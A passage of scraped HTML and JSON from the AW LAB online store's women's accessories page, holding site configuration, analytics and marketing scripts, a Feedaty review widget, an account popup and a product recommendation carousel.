roduct","compareRemove":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-en-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RedeemGiftCertificateJson","addCoupon":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-en-Site/en_GB/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":50.0755,"lng":14.4378},"zoom":6,"radius":660,"geocodeRestrictionCountry":"CZ"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"Product Search Results","type":"search","ns":"search","analytics":{"search":{"searchKeyword":"null","searchCategory":"women_accessories","numberResults":201,"isCategory":true,"categoryID":"women_accessories","categoryName":"Accessories","pageView":""},"page":{"currencyCode":"EUR","pageName":"Women's Accessories: Must-Have Items - AW LAB","pageDesc":"","pageLocale":"en_GB","pageCurrency":"EUR","pageType":"category"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22cat%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22women_accessories%22%2C%22categoryName%22%3A%22women_accessories%22%2C%22productId%22%3A%22%22%2C%22productName%22%3A%22%22%2C%22productSku%22%3A%22%22%2C%22productPrice%22%3A0%2C%22productUrl%22%3A%22%22%2C%22productImage%22%3A%22%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	









</div>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/ki1Rh0ZwAiRs5KqaF-KnC5br/Ybr7DczJ4SShLQ9JXi/GBBTSjtmAg/RCQo/SmQULRoB"></script><link rel="stylesheet" type="text/css"  href="/ki1Rh0ZwAiRs5KqaF-KnC5br/NXr7Oi/RDk5SjtmAg/G0Uv/EXhyUERY"><script  src="/ki1Rh0ZwAiRs5KqaF-KnC5br/NXr7Oi/RDk5SjtmAg/TwhI/HhoyGT4q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>




--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/en-US,all/,,.json
body_size: 665
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=en-US&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Very Good<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.260\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Reviews<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"en-US":"en-US","Go":"Go","OurReviews":"OUR REVIEWS","BasedOn":"Based on","reviews":"reviews","ReadAllReviews":"Read all reviews","ReadReviews":"Read reviews","CustomerReviews":"Customer reviews","CertifiedReviews":"Opinioni Certificate","Reviews":"Reviews","View":"View","Privacy policy":"Privacy policy","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excellent","Good":"Good","Very Good":"Very Good"},"GUI":"en-US","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"en-US","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Popup-Include
body_size: 1093
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Login or Register</h3>
                <p> <b class="member-gradient"></b></p>
                <a href="https://en.aw-lab.com/account" class="b-login_button button-round-secondary">Login or Register</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://en.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Account</a>
            <a href="https://en.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Wishlist</a>
            <a href="https://en.aw-lab.com/orders"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Orders &amp; Returns</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/CQRecomm-Start
body_size: 6986
content:
<section class="b-carousel-third">
<div class="b-carousel-third__box">
<h3 class="b-carousel-third__title">You might like</h3>
<div class="b-carousel-third__arrowsContainer">
<div class="js-prevArrow--productcarousel b-carousel-third__arrowsContainer--arrow">
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none"
    xmlns="http://www.w3.org/2000/svg">
    <rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C" />
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M17.451 23.3478H32.1156C32.4746 23.3478 32.7656 23.6388 32.7656 23.9978C32.7656 24.3568 32.4746 24.6478 32.1156 24.6478H17.4467L24.6899 31.891C24.9437 32.1449 24.9437 32.5564 24.6899 32.8103C24.4361 33.0641 24.0245 33.0641 23.7707 32.8103L15.42 24.4596C15.1661 24.2057 15.1661 23.7942 15.42 23.5403L23.7707 15.1896C24.0245 14.9358 24.4361 14.9358 24.6899 15.1896C24.9437 15.4435 24.9437 15.855 24.6899 16.1089L17.451 23.3478Z"
        fill="#0C0C0C" />
</svg>
</div>
<div class="js-nextArrow--productcarousel b-carousel-third__arrowsContainer--arrow">
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5451 23.3478H15.8805C15.5215 23.3478 15.2305 23.6388 15.2305 23.9978C15.2305 24.3568 15.5215 24.6478 15.8805 24.6478H30.5494L23.3062 31.891C23.0524 32.1449 23.0524 32.5564 23.3062 32.8103C23.56 33.0641 23.9716 33.0641 24.2254 32.8103L32.5761 24.4596C32.83 24.2057 32.83 23.7942 32.5761 23.5403L24.2254 15.1896C23.9716 14.9358 23.56 14.9358 23.3062 15.1896C23.0523 15.4435 23.0523 15.855 23.3062 16.1089L30.5451 23.3478Z" fill="#0C0C0C"/>
</svg>

</div>
</div>
</div>
<div data-cmp="carousel" data-json-config='{
	&quot;type&quot;: &quot;complete-the-look&quot;,
	&quot;arrows&quot;: true,
	&quot;autoplay&quot;: false,
	&quot;slidesToShow&quot;: 3.25,
	&quot;slidesToScroll&quot;: 1,
	&quot;dots&quot;: false,
	&quot;infinite&quot;: false,
	&quot;prevArrow&quot;: &quot;div:not([id^=cq_recomm_slot] ~ [id^=cq_recomm_slot])[id^=cq_recomm_slot] .js-prevArrow--productcarousel&quot;,
	&quot;nextArrow&quot;: &quot;div:not([id^=cq_recomm_slot] ~ [id^=cq_recomm_slot])[id^=cq_recomm_slot] .js-nextArrow--productcarousel&quot;,
	&quot;responsive&quot;: [
		{
			&quot;breakpoint&quot;: 768,
			&quot;settings&quot;: {
				&quot;slidesToShow&quot;: 1.25,
				&quot;slidesToScroll&quot;: 1,
				&quot;dots&quot;: false,
				&quot;arrows&quot;: true,
				&quot;autoplay&quot;: false
			}
		}
	]
}' class='b-carousel-third__wrap'>





<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_29599V_INSTANTCL',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_29599V_INSTANTCL_9900180'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_INSTANTCL_9900180", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_09b52f1b452f14e07a0e27c9ab_9900180"
data-itemid="AW_29599V_INSTANTCL_9900180"
data-product-details="{&quot;name&quot;:&quot;AW LAB Instant Clean&quot;,&quot;id&quot;:&quot;AW_29599V_INSTANTCL_9900180&quot;,&quot;dimension1&quot;:&quot;AW_29599V_INSTANTCL&quot;,&quot;dimension2&quot;:&quot;9900180&quot;,&quot;dimension3&quot;:&quot;AW_29599V_INSTANTCL_9900180&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;Say goodbye to last-minute dirt with AW LAB Instant Clean, the fast-acting cleaner designed for those who want spotless shoes... instantly.&amp;lt;br&amp;gt;Its powerful yet gentle formula works in seconds, removing stains, dust, and marks from a wide variety of materials without damaging them. Just apply, wipe with a cloth, and you&amp;#39;re done: your sneakers are fresh, clean, and ready for any outfit or occasion.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;With AW LAB Instant Clean, keeping your sneakers fresh has never been easier: an essential ally for those who live in the city... always on the go.&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/aw-lab-instant-clean-AW_29599V_INSTANTCL_9900180.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"

>


<a class="b-product-tile__link"
href="/unisex-AW_29599V_INSTANTCL.html?dwvar_AW__29599V__INSTANTCL_color=9900180"
title="Go to Product: AW LAB Instant Clean" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Instant Clean, multicolor"
     title="AW LAB Instant Clean, multicolor"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/unisex-AW_29599V_INSTANTCL.html?dwvar_AW__29599V__INSTANTCL_color=9900180" title="Go to Product: AW LAB Instant Clean">
AW LAB Instant Clean
</a>

</div>






<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 6.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Cleaning










</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_29299V_LACCI160C',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_29299V_LACCI160C_9990047'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-bottom-global';
		cq_params.slotConfigId = '20250304_plp_recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29299V_LACCI160C_9990047", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_ee460ba631ed2aed54c6f02399_9990047"
data-itemid="AW_29299V_LACCI160C_9990047"
data-product-details="{&quot;name&quot;:&quot;AW LAB 160 cm Shoelaces&quot;,&quot;id&quot;:&quot;AW_29299V_LACCI160C_9990047&quot;,&quot;dimension1&quot;:&quot;AW_29299V_LACCI160C&quot;,&quot;dimension2&quot;:&quot;9990047&quot;,&quot;dimension3&quot;:&quot;AW_29299V_LACCI160C_9990047&quot;,&quot;price&quot;:&quot;2.50&quot;,&quot;brand&quot;:&quot;BE AW&quot;,&quot;category&quot;:&quot;men_accessories&quot;,&quot;description&quot;:&quot;Need to renew your favorite sneakers? AW LAB shoelaces are for you!&amp;lt;br&amp;gt;These flat laces, 160 cm long, are ideal for your low sneakers with less than 7 holes per side. Made from 100% cotton, they don&amp;#39;t come untied during walking and are resistant to wear.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Buy now from AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/men/accessories/aw-lab-160-cm-shoelaces-AW_29299V_LACCI160C_9990047.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/men/accessories/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"

>


<a class="b-product-tile__link"
href="/unisex/aw-lab-round-white-laces-AW_29299V_LACCI160C.html?dwvar_AW__29299V__LACCI160C_color=9990047"
title="Go to Product: AW LAB 160 cm Shoelaces" >




